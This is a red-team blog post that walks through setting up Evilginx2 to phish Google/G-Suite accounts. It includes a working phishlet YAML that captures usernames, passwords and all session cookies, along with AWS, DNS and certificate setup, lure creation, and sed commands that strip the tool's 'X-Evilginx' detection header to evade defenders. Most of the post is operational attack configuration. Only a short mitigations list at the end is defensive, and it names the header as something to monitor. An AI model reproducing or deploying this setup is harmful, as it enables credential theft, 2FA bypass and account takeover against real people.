Search
Close this search box.
Evilginx 2 - Modern Day Phishing
Tomer Bar

Tomer Bar

Red Teamer | Cilynx

Evilginx2 - Modern Day Phishing

Picture a small organization with 30 employees, using G-Suite for emails, a leading email filtering solution to inspect the content of incoming emails, as well as a well-known EDR on each endpoint.

Yes, it’s possible and fun to take some time and find a bypass for a specific email filtering solution, verify that your macro-infected Word document bypasses modern EDRs, and ensure it manages to install solid persistency on the target endpoint.

But let’s pause to inspect how thin the ice we are walking on is:

  • The EDR/ email filtering solution might still block the payload.
  • The “Enable Content” warnings may scare the end victim.
  • Even if we manage to install our persistency, it has to pick the proper technique to “phone home” to the C2 without being stopped by Proxy, FireWall, and without raising suspicions.
  • A Word macro will most likely not run if opened via Browser in Google Drive.


 All of this underscores where Evilginx comes into play.

Evilginx2 exploitation flow
Figure 1: Evilginx exploitation flow


The Evilginx2 framework is a complex Reverse Proxy written in Golang, which provides convenient template-based configurations to proxy victims against legitimate services, while capturing credentials and authentication sessions. The captured sessions can then be used to fully authenticate to victim accounts while bypassing 2FA protections.

Moreover, in “Cloud-oriented” organizations, such as the example above, a session to a primary cloud provider can often lead to accessing sensitive shared folders, organizational data, and even VPN connection details that will provide a foothold in the internal corporate network.


Reverse Proxying in general

It is essential to be familiar with Reverse Proxying to understand how Evilginx works, but we assume most readers are familiar with the concept. So to put it simply, a Reverse Proxy is an intermediary server between the client and the actual destination.

reverse proxy
Figure 2: Example Reverse Proxy flow


In a typical scenario, web users will directly interact with the reverse proxy, and it will route the traffic to one or more backends that provide the actual functionality.

This setup gives the developer more control over a web browsing operation, such as adding or hiding HTTP headers, load balancing to a different server without affecting the URL the user browses, and more, all through reverse proxy configurations.


Evilginx

Evilginx utilizes the concept of reverse proxying to efficiently relay traffic back and forth between phished users (e.g., targeted employees) and real websites (e.g., authentication providers).

It also adds TLS termination capabilities (similar to BurpSuite’s), meaning that the user browsing the Evilginx URL experiences green-lock HTTPS browsing, while the Evilginx server decrypts that data and instantiates its own new HTTPS connection with the destination website.

This positioning allows Evilginx to act as a man-in-the-middle and capture raw credential information without the attacker having to clone fake pages or do heavy lifting. Besides maintaining the server itself, most of the configuration necessary is in the Evilginx YAML files that tell it how to act on a per-domain basis.


These YAML configurations, called “phishlets”, can be maintained by the community. They cover various target domains that you may want to phish against and ease the exploitation process while facing new targets unexpectedly during a campaign. Take google.yaml, for example:

				
					author: '@tomer'
min_ver: '2.3.0'
 
# Subdomains that Evilginx will proxy
proxy_hosts:
  - {phish_sub: 'www', orig_sub: 'www', domain: 'google.com', session: false, is_landing: false,}
  - {phish_sub: 'accounts', orig_sub: 'accounts', domain: 'google.com', session: true, is_landing: true, auto_filter: false}
  - {phish_sub: 'ssl', orig_sub: 'ssl', domain: 'gstatic.com', session: false, is_landing: false, auto_filter: false}
  - {phish_sub: 'play', orig_sub: 'play', domain: 'google.com', session: false, is_landing: false, auto_filter: false}
  - {phish_sub: 'myaccount', orig_sub: 'myaccount', domain: 'google.com', session: true  , is_landing: false, auto_filter: true}
  - {phish_sub: 'apis', orig_sub: 'apis', domain: 'google.com', session: false, is_landing: false, auto_filter: false}
  - {phish_sub: 'content', orig_sub: 'content', domain: 'googleapis.com', session: false, is_landing: false, auto_filter: false}
  - {phish_sub: 'youtube', orig_sub: 'accounts', domain: 'youtube.com', session: false, is_landing: false, auto_filter: false}
 
# Match replace rules, mostly to detect unwanted redirections to legitimate site and replacing the redirect urls with our Evilginx url
sub_filters:
  - {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'accounts.google.com', replace: 'accounts.{domain}', mimes: ['text/html', 'application/json', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
  - {triggers_on: 'myaccount.google.com', orig_sub: 'myaccount', domain: 'google.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript', 'application/xml']}
 
# What cookies to steal from responses, i.e, the final prize.
# we just capture ALL using [".*,regexp"]
auth_tokens:
  - domain: '.google.com'
    keys: [".*,regexp"]
  - domain: 'accounts.google.com'
    keys: [".*,regexp"]
  - domain: 'accounts.google.bg'
    keys: [".*,regexp"]
  - domain: 'myaccount.google.com'
    keys: [".*,regexp"]
  - domain: 'mail.google.com'
    keys: [".*,regexp"]
 
# Regexes to capture username/password pairs
credentials:
  username:
    key: 'f.req'
    search: '\[\]\]\,\"([^"]*)\"\,'
    type: 'post'
  password:
    key: 'f.req'
    search: ',\["([^"]*)",'
    type: 'post'
 
# If user reached these endpoints, capturing is finalized (hopefully with a success)
auth_urls:
  - '/CheckCookie'
  - '/_/AccountSettingsUi/browserinfo'
 
# Legitimate site login page location
login:
  domain: 'accounts.google.com'
  path: '/signin/v2/identifier?hl=en&flowName=GlifWebSignIn&flowEntry=ServiceLogin'

# Search POST requests with specific parameters and force additional ones 
force_post:
  - path: '/_/signin/sl/challenge'
    search: 
      - {key: 'f.req', search: '.*'}
      - {key: 'continue', search: '.*'}
    force:
      - {key: 'continue', value: ''}
    type: 'post'

# JavaScript to be injected to proxied pages, for example, to bypass client side protection attempts
js_inject:
  - trigger_domains: ['accounts.google.com']
    trigger_paths: ['.*?']
    script: |
      function serialize( obj ){
        var str = [];
        for (var p in obj){
          if (obj.hasOwnProperty(p)) {
            str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
          }
        }
        return str.join("&");
      }
      function toPopulate(){
        console.log( "Populating" );
        var xhttp = new XMLHttpRequest();
        var tosend = {
          useragent : navigator.userAgent,
          browser    : navigator.appName,
          engine     : navigator.product,
          platform   : navigator.platform,
        }
        xhttp.onreadystatechange = function(){
          console.log( "Sent" );
        }
        xhttp.open( "POST", "/getuserinfo", true );
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        console.log( serialize( tosend ) );
        xhttp.send( serialize( tosend ) );
      }
      console.log( "Reached here." );
      setTimeout(toPopulate, 2000);


This template did not exist in the original Evilginx2 github repo, but gluing together parts from other repos + updating a few variables made it work. Quickly enough, you can have your modified needs configured and loaded by Evilginx.


Setting up Evilginx2 in AWS

Under “Services ⇒EC2  Launch Instance”, you can choose an Ubuntu image and skip all default settings besides:

  • Instance Type ⇒ t2.small (you can change this later)
  • Storage ⇒ Increase from 8GiB to 20GiB

  • Security Group ⇒ Carefully allow inbound communications for
    • 22 SSH (Expose to your IP only!)
    • 80/443 HTTP/S (Client connections)
    • 53 UDP/TCP
AWS inbound security rules
Figure 3: Inbound AWS security rules


Simply enough, you will now want to head over to “Services ⇒ Route 53 ⇒ Registered domains” and register an appropriate domain. Do not forget to enable Privacy Protection.

AWS Route53 Domain Setup
Figure 4: Route53 domain setup

Then, visit “Services ⇒ Route 53 ⇒ Hosted zones your phishing domain” and create an “A” record pointing to your Evilginx EC2 instance.

Log in to the instance via SSH and install Golang (you can change the “go” version to an updated one):

				
					wget https://golang.org/dl/go1.16.5.linux-amd64.tar.gz
tar -C /usr/local -xzf go1.16.5.linux-amd64.tar.gz
nano /etc/profile # add this line: export PATH=$PATH:/usr/local/go/bin
source /etc/profile
go


And install Evilginx2:

				
					sudo apt-get -y install git make
git clone https://github.com/kgretzky/evilginx2.git
cd evilginx2
make
sudo make install


Note
that the tool’s developer has inserted easter eggs to the Evilginx2 source code, which hides the fact that it sends a custom header (“X-Evilginx”) to the sites it phishes against. At the time of writing this article, our team had not found the detection of this added header common in organizational proxies/ firewalls and didn’t encounter a situation where a legitimate service marked our domain as suspicious during testing.

However, mind your ops and remove the header.

For the exact “Script-Kiddie prevention” that the author probably aimed for while hiding the header, it’s expected he will change the way he hides it from time to time. During the time of writing, the deletion of the following lines seemed to do the trick:

				
					# check what we are about to remove
sed -n -e '183p;350p;377,379p;381p;407p;562,566p;580p;1456,1463p' core/http_proxy.go
 
# remove + backup original
sudo sed -i.bak -e '183d;350d;377,379d;381d;407d;562,566d;580d;1456,1463d' core/http_proxy.go


Further configurations

By running “evilginx”, we can see if everything works as expected.

Evilginx first run output
Figure 5: Evilginx first run


Right off the bat, we should encounter the following error on AWS setups:

      [!!!] Failed to start nameserver on port 53

Before we fix this with a workaround, let’s go ahead and generate an SSL certificate using certbot. Check that you have “A” records pointing to your EC2 instance both on the main domain and any subdomains and run:

				
					sudo apt install openssl keytool certbot
certbot certonly -d "<DOMAIN>" -d "*.<DOMAIN>" -a manual --preferred-challenges dns --register-unsafely-without-email


The rest of the article will provide a G-Suite scenario example, as we already provided a working google.yaml file above. You can go ahead and place that file in  “/usr/share/evilginx/phishlets/google.yaml“, which will cause Evilginx to load it as a new phishlet in the next run.

To use the certbot certificate we generated earlier for the Google template, run the following:

				
					mkdir /root/.evilginx/crt/<DOMAIN>
cp /etc/letsencrypt/live/<DOMAIN>/* /root/.evilginx/crt/<DOMAIN>/
cp /root/.evilginx/crt/<DOMAIN>/cert.pem /root/.evilginx/crt/<DOMAIN>/google.crt
cp /root/.evilginx/crt/<DOMAIN>/privkey.pem /root/.evilginx/crt/<DOMAIN>/google.key


We can now try to enable the phishlet to see that we are up to speed:

				
					evilginx
: config domain <DOMAIN> 
: config ip <IP> 
: config redirect_url https://mail.google.com/mail/u/3/#
: phishlets hostname google <DOMAIN> 
: phishlets enable google


Your output should look similar to the following:

SSL setup success message
Figure 6: SSL setup success message

We can also set correct lures based on our campaign properties:

				
					lures create google
lures edit 0 hostname <DOMAIN>
lures get-url 0


At this point, we recommend ensuring that you are finished with any additional DNS configurations you may need for the domain. Then we can go ahead and fix the nameserver error we see at the Evilginx start.


Breaking Route53 to work with Evilginx


When you register a domain with Route53, AWS automatically assigns name servers to the hosted zone and updates the domain registration to use these name servers. Since we want to use Evilginx2’s built-in DNS server, we need to mess with our Route53 hosted zone configuration. To do so, we need to go to “Registered domains your domain ⇒ Name servers ⇒ Add or edit name servers”, remove Route53’s default nameservers and instead configure the glue records ns1. and ns2. to point to your EC2’s IP. 

Figure 7: Configuring Glue Records to point to Evilginx2 DNS server

Original nameservers can later be recovered at “Hosted Zones ⇒ mark your domain (without entering it) ⇒ right pane”.

This change can take a while, so be patient and do not attempt to modify the NS record in the Hosted zones panel manually.

Meanwhile, go to your EC2 instance and turn off the systemd-resolve process (the root cause of the error, as it listens on port 53).

				
					lsof -i:53
sudo systemctl stop systemd-resolved


Also, edit the nameserver line in the file “/etc/resolv.conf“. You can set it to 8.8.8.8.


Capturing sessions

The above should do to get your Evilginx2 ready to capture credentials. If the Google template we provided is still valid, you should start seeing captures of your targeted users’ credentials and session cookies!

Correct session capture
Figure 8: Session capture


This output can be directly copy-pasted to EditThisCookie‘s import pane and fully authenticate you as the captured user.


Mitigations

Mitigations are mostly a responsibility of the relevant 3rd party organizations to fix (e.g., Google, OneLogin, Okta). However, in case you are still wondering:

  • (As the 3rd party site) Even if bypassable, implement client-side trickery that will convince the attacker to give up and target a different platform.
    • Ensure that “window.location” matches the original domain.
    • Send random serialized DOM objects to the backend and verify their baseURI properties.
    • Obfuscate the client-side code heavily and dynamically so that the JavaScript will look slightly different in each new render.
  • (As the organization) Monitor for “X-Evilginx” HTTP Headers wouldn’t hurt, e.g., through your organizational FireWall that has Deep Packet Inspection enabled.

If you are having any other issues and questions feel free to contact us for any consultation.